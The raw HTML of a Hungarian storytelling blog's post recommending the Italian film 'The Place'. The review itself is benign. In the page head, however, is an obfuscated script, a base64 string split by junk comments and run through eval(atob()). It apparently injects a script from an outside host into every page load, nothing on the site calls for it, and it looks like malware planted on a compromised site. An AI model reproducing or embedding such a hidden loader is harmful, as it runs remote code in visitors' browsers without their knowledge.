!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.ketfulu.hu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744' type='text/css' media='all' />
<style id='intuitive-style-inline-css' type='text/css'>
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
</style>
<link rel='stylesheet' id='intuitive-block-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ketfulu.hu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.2' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.ketfulu.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ketfulu.hu/wp-json/wp/v2/posts/1552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ketfulu.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ketfulu.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.ketfulu.hu/bujtatott-storytelling-tartalom-egy-olasz-filmben/" />
<link rel='shortlink' href='https://www.ketfulu.hu/?p=1552' />
<link rel="alternate" type="application/json+oembed" href="https://www.ketfulu.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ketfulu.hu%2Fbujtatott-storytelling-tartalom-egy-olasz-filmben%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ketfulu.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ketfulu.hu%2Fbujtatott-storytelling-tartalom-egy-olasz-filmben%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1552,"post_name":"bujtatott-storytelling-tartalom-egy-olasz-filmben","post_title":"B\u00fajtatott storytelling tartalom egy olasz filmben","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":4,"name":"aj\u00e1nl\u00f3","slug":"ajanlo","term_group":0,"term_taxonomy_id":4,"taxonomy":"category","description":"","parent":0,"count":23,"filter":"raw","cat_ID":4,"category_count":23,"category_description":"","cat_name":"aj\u00e1nl\u00f3","category_nicename":"ajanlo","category_parent":0}]; _mmunch['postTags'] = [{"term_id":112,"name":"film","slug":"film","term_group":0,"term_taxonomy_id":112,"taxonomy":"post_tag","description":"","parent":0,"count":3,"filter":"raw"},{"term_id":113,"name":"the place","slug":"the-place","term_group":0,"term_taxonomy_id":113,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"","ID":""};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="354996" async></script><style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
<link rel="pingback" href="https://www.ketfulu.hu/xmlrpc.php">		<style type="text/css">
					.absolute-header .site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1552 single-format-standard custom-background wp-custom-logo wp-embed-responsive ect-post navigation-classic fluid-layout no-header-media-image no-header-media-text no-featured-slider content-has-padding-top social-header-disabled color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
		
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://www.ketfulu.hu/" class="custom-logo-link" rel="home"><img width="167" height="160" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png" class="custom-logo" alt="Szilvi, a kétfülű mesemondó" /></a>
	<a class="scrolled-logo-link" href="https://www.ketfulu.hu/" title="Szilvi, a kétfülű mesemondó">
		
		<img class="scrolled-logo" alt="Szilvi, a kétfülű mesemondó" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png">
	</a>
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.ketfulu.hu/" rel="home">Szilvi, a kétfülű mesemondó</a></p>
		
					<p class="site-description">Amikor a mesék elszabadulnak&#8230;</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="http://www.ketfulu.hu">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ketfulu.hu/mit-meselsz/">Mit mesélsz?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ketfulu.hu/meses-bio/">Mesés bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ketfulu.hu/kapcsolat/">Kapcsolat</a></li>
</ul>
	</nav><!-- .main-navigation -->

				<div class="mobile-header-top">
									</div>

			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696e08368c8f4">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696e08368c8f4" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>

				<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
					<div class="menu"><ul>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.ketfulu.hu/kapcsolat/"><span class="screen-reader-text">Kapcsolat</span></a></li>
<li class="page_item page-item-6"><a href="https://www.ketfulu.hu/meses-bio/"><span class="screen-reader-text">Mesés bio</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.ketfulu.hu/mit-meselsz/"><span class="screen-reader-text">Mit mesélsz?</span></a></li>
<li class="page_item page-item-144"><a href="https://www.ketfulu.hu/naptar/"><span class="screen-reader-text">Naptár</span></a></li>
</ul></div>
				</nav><!-- .social-navigation -->
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696e08368cd07">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696e08368cd07" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->
				</div> <!-- .site-header-main -->
			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			






			
			<div id="content" class="site-content">
				<div class="wrapper">

	<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="singular-content-wrap">
					
<article id="post-1552" class="post-1552 post type-post status-publish format-standard hentry category-ajanlo tag-film tag-the-place">
	<!-- Page/Post Single Image Disabled -->
	<div class="entry-container">
		
		<header class="entry-header">
			<h1 class="entry-title">Bújtatott storytelling tartalom egy olasz filmben</h1>
						<div class="entry-meta">
				<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/bujtatott-storytelling-tartalom-egy-olasz-filmben/" rel="bookmark"><time class="entry-date published" datetime="2018-03-29T08:52:02+02:00">2018-03-29</time><time class="updated" datetime="2018-03-26T22:02:30+02:00">2018-03-26</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		
		<div class="entry-content">
			<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>A film címe: A hely</p>
<p>A film tartalma a <span style="color: #000080;"><strong><a style="color: #000080;" href="https://port.hu/adatlap/film/mozi/a-hely-the-place/movie-195612" target="_blank">Port.hu oldalán</a></strong></span> olvasható.</p>
<p>Ez meg itt a kétfülű mesemondó blogja, és a szerző el volt ragadtatva.</p>
<p>A film tele van akcióval. Tele van furmánnyal. Tele van érzelemmel, emberi sorsokkal, színekkel, és egyáltalán: mindennel, ami egy jó filmhez kell. És tudod hol játszódik? Egy kávézó egyetlen asztalánál. Ott ül A Főszereplő, a kávézóban, az asztalnál, és jönnek hozzá az emberek, és csak mondják, és mondják, és mondják. És A Főszereplő időnként fura feladatokat ad nekik, felháborítóakat, és akkor megint jönnek, és mondják, és egyre csak mondják az újabb elképesztő fordulatokat.</p>
<p>És mi mindent látunk, pedig végig el sem mozdultunk a kávézóból, végig ott ültünk mi is A Főszereplő asztalánál. Mégis mindent láttunk, mintha valóban leforgatták volna.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>Végülis&#8230; voltaképpen tényleg leforgatták. Szavakkal és mimikával. És intonációval és mozdulatokkal.</p>
<p>Vérbeli storyteller film.</p>
<p>Jó szívvel ajánlom.</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-1570" src="http://www.ketfulu.hu/wp-content/uploads/2018/03/the-place.jpg" alt="the-place" width="828" height="315" /></p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>			</div> <!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="cat-links"><span class="cat-text screen-reader-text">Categories</span><a href="https://www.ketfulu.hu/category/ajanlo/" rel="category tag">ajánló</a></span><span class="tags-links"><span class="tags-text screen-reader-text">Tags</span><a href="https://www.ketfulu.hu/tag/film/" rel="tag">film</a><a href="https://www.ketfulu.hu/tag/the-place/" rel="tag">the place</a></span>			</div><!-- .entry-meta -->
					</footer><!-- .entry-footer -->
	</div> <!-- .entry-container -->
</article><!-- #post- -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ketfulu.hu/meseosveny-a-legjobb-csaladi-program/" rel="prev"><span class="nav-subtitle screen-reader-text">Previous</span><span class="nav-title">Meseösvény &#8211; a legjobb családi program</span></a></div><div class="nav-next"><a href="https://www.ketfulu.hu/a-mitoszok-iskolaba-mennek/" rel="next"><span class="nav-subtitle screen-reader-text">Next</span><span class="nav-title">A mítoszok iskolába mennek</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bujtatott-storytelling-tartalom-egy-olasz-filmben/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.ketfulu.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<link rel='stylesheet' href='https://www.ketfulu.hu/wp-content/plugins/easy-captcha/css/client-style.css' type='text/css' /><noscript><strong>Please enable JavaScript to make a form submission</strong></noscript><input type='hidden' id='easy_captcha_js_check1' name='easy_captcha_js_check1' value='abfc5e06b05e34c6e0e5487750f92f16'><input type='hidden' id='easy_captcha_js_check2' name='easy_captcha_js_check2'><script>function getEasyCaptureResult(){var v = [5, 141, 192, 166];return Math.abs(0*v[0]-v[1])*v[2]*v[3];};document.getElementById('easy_captcha_js_check2').value = getEasyCaptureResult();</script><input type='hidden' id='76e347e501a4183a9091c436dba1ae45' name='76e347e501a4183a9091c436dba1ae45' value='cd1ff4600c2fba9560dd717dfbedd9be_1768818742'><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
